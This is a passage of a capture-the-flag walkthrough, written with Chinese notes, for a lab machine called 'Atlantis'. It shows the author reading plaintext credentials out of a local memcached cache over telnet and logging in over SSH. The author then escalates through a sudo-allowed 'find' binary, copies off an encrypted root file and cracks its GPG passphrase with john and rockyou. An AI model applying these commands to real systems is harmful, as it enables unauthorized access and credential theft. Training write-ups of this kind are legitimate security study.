# mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
# news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
# uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
# proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
# www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
# backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
# list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
# irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
# gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
# nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
# systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
# systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
# syslog:x:102:106::/home/syslog:/usr/sbin/nologin
# messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
# _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
# lxd:x:105:65534::/var/lib/lxd/:/bin/false
# uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
# dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
# landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
# pollinate:x:109:1::/var/cache/pollinate:/bin/false
# sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
# tridente:x:1000:1000:Poseidon Perez,,,:/home/tridente:/bin/bash
# ftp:x:111:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
# tomcat:x:1001:1001::/opt/tomcat:/bin/false
# memcache:x:112:115:Memcached,,,:/nonexistent:/bin/falsetomcat@Atlantis:/$ ps aux
# 就写找的可能有用的了
# memcache 840 0.0 0.3 425800 3736 ? Ssl 04:45 0:05 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1
# root 852 0.0 0.7 32968 7308 ? Ss 04:45 0:00 /usr/bin/python /root/server.py连接memcache服务
tomcat@Atlantis:/$ telnet 127.0.0.1 11211
telnet 127.0.0.1 11211
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
?
# ERROR
help
# ERROR
stats
# STAT pid 840
# STAT uptime 9762
# STAT time 1711092481
# STAT version 1.5.6 Ubuntu
# STAT libevent 2.1.8-stable
# STAT pointer_size 64
# STAT rusage_user 1.648555
# STAT rusage_system 3.647246
# STAT max_connections 1024
# STAT curr_connections 1
# STAT total_connections 7811
# STAT rejected_connections 0
# STAT connection_structures 3
# STAT reserved_fds 20
# STAT cmd_get 0
# STAT cmd_set 39045
# STAT cmd_flush 0
# STAT cmd_touch 0
# STAT get_hits 0
# STAT get_misses 0
# STAT get_expired 0
# STAT get_flushed 0
# STAT delete_misses 0
# STAT delete_hits 0
# STAT incr_misses 0
# STAT incr_hits 0
# STAT decr_misses 0
# STAT decr_hits 0
# STAT cas_misses 0
# STAT cas_hits 0
# STAT cas_badval 0
# STAT touch_hits 0
# STAT touch_misses 0
# STAT auth_cmds 0
# STAT auth_errors 0
# STAT bytes_read 1304119
# STAT bytes_written 312374
# STAT limit_maxbytes 67108864
# STAT accepting_conns 1
# STAT listen_disabled_num 0
# STAT time_in_listen_disabled_us 0
# STAT threads 4
# STAT conn_yields 0
# STAT hash_power_level 16
# STAT hash_bytes 524288
# STAT hash_is_expanding 0
# STAT slab_reassign_rescues 0
# STAT slab_reassign_chunk_rescues 0
# STAT slab_reassign_evictions_nomem 0
# STAT slab_reassign_inline_reclaim 0
# STAT slab_reassign_busy_items 0
# STAT slab_reassign_busy_deletes 0
# STAT slab_reassign_running 0
# STAT slabs_moved 0
# STAT lru_crawler_running 0
# STAT lru_crawler_starts 4590
# STAT lru_maintainer_juggles 113621
# STAT malloc_fails 0
# STAT log_worker_dropped 0
# STAT log_worker_written 0
# STAT log_watcher_skipped 0
# STAT log_watcher_sent 0
# STAT bytes 383
# STAT curr_items 5
# STAT total_items 39045
# STAT slab_global_page_pool 0
# STAT expired_unfetched 0
# STAT evicted_unfetched 0
# STAT evicted_active 0
# STAT evictions 0
# STAT reclaimed 0
# STAT crawler_reclaimed 0
# STAT crawler_items_checked 68
# STAT lrutail_reflocked 0
# STAT moves_to_cold 39044
# STAT moves_to_warm 0
# STAT moves_within_lru 0
# STAT direct_reclaims 0
# STAT lru_bumps_dropped 0
# END
stats cachedump 1 5
# ITEM email [17 b; 0 s]
# ITEM Name [14 b; 0 s]
# ITEM password [18 b; 0 s]
# ITEM username [8 b; 0 s]
# END
get username
# VALUE username 0 8
# tridente
# END
get password
# VALUE password 0 18
# N3ptun0D10sd3lM4r$
# ENDssh登录tridente
ssh tridente@10.160.78.89
N3ptun0D10sd3lM4r$信息搜集
tridente@Atlantis:~$ sudo -l
[sudo] password for tridente:
Matching Defaults entries for tridente on Atlantis:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tridente may run the following commands on Atlantis:
(root) /home/tridente/find利用特权+find提权

https://gtfobins.github.io/gtfobins/find/
尝试利用:

f506a6ee37275430ac07caa95914aebajohn爆破gpg密码获取flag
将加密的 root 文件下载到本机:
python3 -m http.server 8888
wget http://10.160.78.89:8888/root.txt.gpg尝试使用john爆破一下:
gpg2john root.txt.gpg > flag_hash
sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
john flag_hash -w=/usr/share/wordlists/rockyou.txt(virtualbox的kali没搞过这个字典)

爆破出来了密码:
arthur使用这个密码对gpg文件进行解密:
gpg root.txt.gpg
输入密码进行解密:

获取到了flag!
e16957fbc9202932b1dc7fe3e10a197e




